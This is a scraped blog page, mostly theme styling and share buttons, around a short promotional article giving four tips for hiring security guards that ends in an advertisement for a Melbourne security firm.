            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwebeys.com%2F4-easy-tips-to-find-the-best-security-guard%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=4+Easy+Tips+to+Find+the+Best+Security+Guard&url=https%3A%2F%2Fwebeys.com%2F4-easy-tips-to-find-the-best-security-guard%2F&via=Webeys" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://webeys.com/4-easy-tips-to-find-the-best-security-guard/&amp;media=https://webeys.com/wp-content/uploads/2022/09/ioik.jpg&description=4+Easy+Tips+to+Find+the+Best+Security+Guard" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=4+Easy+Tips+to+Find+the+Best+Security+Guard %0A%0A https://webeys.com/4-easy-tips-to-find-the-best-security-guard/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-top:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_85,
                .tdi_85 > p,
                .tdi_85 .tdb-block-inner > p{
			        font-family:Montserrat !important;
		        }.tdi_85 .tdb-block-inner blockquote p{
			        font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        
			        color: #222222;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_85 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>If you run a business, at some point, you might have realised that there are chances of potential security threats. Not having the right <strong>security guard</strong> can cause harm to your customers and business equipment in many ways. As a business needs lots of investment, why not send some for its security? This way, you can relax about your space being looked after by a professional. But to have the best security measures, you should know how to hire the best security officer to have the best security measures. Hiring the proper security officer comes up with numerous reasons. These consists of</p>
<ul>
<li>Emergency response</li>
<li>Secured environment</li>
<li>Control of unforeseen situations,</li>
<li>Providing customers with a safe feeling.</li>
</ul>
<p>Now that you have read the important reasons, we&#8217;ll walk you through the tips for hiring the best security officer.</p>
<h2>1. Evaluation</h2>
<p>For the task to be done right, selecting officers with the appropriate training and tools is crucial. Consider giving preference to hiring security personnel with experience in law enforcement or the military. Choose a security officer company that prefers to engage their officers with practical expertise in property protection since the trained ones are fully aware of what is necessary. They must be mindful of the best patrol routes, control crowd flow, and safeguard entry and exit points. Your guards should receive customer service training if they need to interact with customers—like, directing people at a significant event like a music festival.</p>
<p>When training guards, a good security company will provide equal effort to each aspect. The tip is they’ll not just rely on their prior (beneficial) experience. All of their guards must undergo a thorough training process covering every facet of security detail. It may include training in customer service, proper escalation patterns, de-escalation techniques, and optimal patrol routes. We make a lot of effort to make sure all of our guards have the equipment necessary to safeguard your property.</p>
<p>Make sure the guards you choose have the training required and security expertise. Asking is the most significant way to find out.</p>
<h2>2. Make Your To-Do List</h2>
<p>Guards with arms have a lot of responsibilities. You must understand and decide who will do what when hiring security staff. Make a to-do list and inform the company about every responsibility your armed guard will have. Will they protect your property? Will they be positioned at a visible entrance or exit, like the main gate or the front desk? Together with your security agency, develop a concise and practical security plan.</p>
<p>Look for guards with years of experience who may offer first-rate protection. Remember, a good security officer company provides security consultations as part of their procedure to ensure your plan is suitable for your location, budget, and business.</p>
<h2>3. Budget</h2>
<p>The foundation of your security team consists of your armed security officers. However, several strategies exist to ensure your budget has the most significant possible impact without going beyond. Take a look at your business model as a starting point. When are the busiest hours? What places require protection the most? If money is short, you might be able to defend the most dynamic areas during peak hours without paying for a complete service plan.</p>
<p>A professional company&#8217;s security officer will always suggest a customised security solution that meets your unique business requirements. Some improvements may be made to increase the security of your property, but consider making changes in areas where it is necessary specifically. Additionally, numerous other less expensive measures, such as CCTV cameras, sensors, and alarms, can be placed and used with armed guards to boost their impact without dramatically raising costs.</p>
<h2>4. Choose The Best Company.</h2>
<p>Look for security officers from a good company. It is not sufficient to have armed guards on location ready to act. You need to feel supported by your agency. Support services are crucial when something goes wrong, and you need to contact further help or report a problem. However, getting customer support staff can be beneficial even if everything goes perfectly.</p>
<p>For added peace of mind, a good security company will give you access to special tracking software to keep you informed about everything happening at your property. Using electronic tag-ins, the guards may check in and out so that you always know where they are and what they are doing to protect your property.</p>
<h2>Aligned Security Force: <strong>Hire Security Guards in Melbourne.</strong></h2>
<p>Depending on the assignment, armed security officers have a variety of responsibilities. In most circumstances, a specific visible location in the front of the house or business is more than sufficient to prevent burglars and keep the peace. <strong><em>Aligned Security Force</em></strong> Melbourne’s best security company collaborates with you to make the most of your guard&#8217;s shift. The experts examine patrol routes, entrances, exits, and any specialised services you might require, like crowd control, and curate a security plan that suits your demands and budget. It includes planning which tasks may get completed during a shift to maximise impact. Utilising this knowledge to get more from your guards is one of the critical benefits of choosing a seasoned security company like Aligned Security Force.</p>
<p>A significant step for your company is to hire armed security officers. With Aligned Security Force, you can be sure that you&#8217;re getting highly skilled, experienced, and qualified officers to keep you secure. More than that, customer service solutions give you the power to understand what is happening at your place of business. To get armed security for your company, contact Aligned Security Force immediately at https://www.alignedsecurityforce.com.au/. Or, let the experts help you with your queries at <strong><u>0417 704 006.</u></strong></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-top:20px !important;
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-top:15px !important;
margin-bottom:40px !important;
}
}

</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwebeys.com%2F4-easy-tips-to-find-the-best-security-guard%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=4+Easy+Tips+to+Find+the+Best+Security+Guard&url=https%3A%2F%2Fwebeys.com%2F4-easy-tips-to-find-the-best-security-guard%2F&via=Webeys" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://webeys.com/4-easy-tips-to-find-the-best-security-guard/&amp;media=https://webeys.com/wp-content/uploads/2022/09/ioik.jpg&description=4+Easy+Tips+to+Find+the+Best+Security+Guard" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=4+Easy+Tips+to+Find+the+Best+Security+Guard %0A%0A https://webeys.com/4-easy-tips-to-find-the-best-security-guard/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:60px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:40px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_88{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_88 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88 .avatar,
                .tdi_88 .tdb-author-photo:before,
                .tdi_88 .tdb-author-photo:after{
                    border-radius: 50px;
                }.tdi_88 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88 .tdb-social-item i.td-icon-twitter,
				.tdi_88 .tdb-social-item i.td-icon-linkedin,
				.tdi_88 .tdb-social-item i.td-icon-pinterest,
				.tdi_88 .tdb-social-item i.td-icon-blogger,
				.tdi_88 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88 .tdb-author-name{
					font-family:Montserrat !important;
				}.tdi_88 .tdb-author-descr{
					font-family:Montserrat !important;
				}.tdi_88 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88{
                    border: 0px solid #ededed;
                }.tdi_88 .tdb-author-descr{
					font-family:Montserrat !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://webeys.com/author/bigboy/" class="tdb-author-photo" title="BigBoy"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20117%20117'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97c0798584d35243227e897b4ab59d81dc96cf70624abb88764ab8fc0788a59f?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97c0798584d35243227e897b4ab59d81dc96cf70624abb88764ab8fc0788a59f?s=117&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/97c0798584d35243227e897b4ab59d81dc96cf70624abb88764ab8fc0788a59f?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97c0798584d35243227e897b4ab59d81dc96cf70624abb88764ab8fc0788a59f?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://webeys.com/author/bigboy/" class="tdb-author-name">BigBoy</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://webeys.com/alcohol-ink-art-an-exciting-and-unique-way-to-create-art/">Alcohol Ink Art: An Exciting And Unique Way To Create Art!</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://webeys.com/5-mistakes-that-you-should-avoid-while-painting-your-house/">5 Mistakes That You Should Avoid While Painting Your House</a></div></div></div><div class="td_block_wrap tdb_single_related tdi_90 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_90" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-2 {
                    top: 0;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown ul {
                    padding: 20px 0;
                    margin-top: 0;
                }
                .td-pulldown-syle-2 .td-pulldown-filter-list:after {
                    content: '';
                    position: absolute;
                    width: calc(100% + 2px);
                    height: 3px;
                    top: 0;
                    left: -1px;
                    background-color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown a {
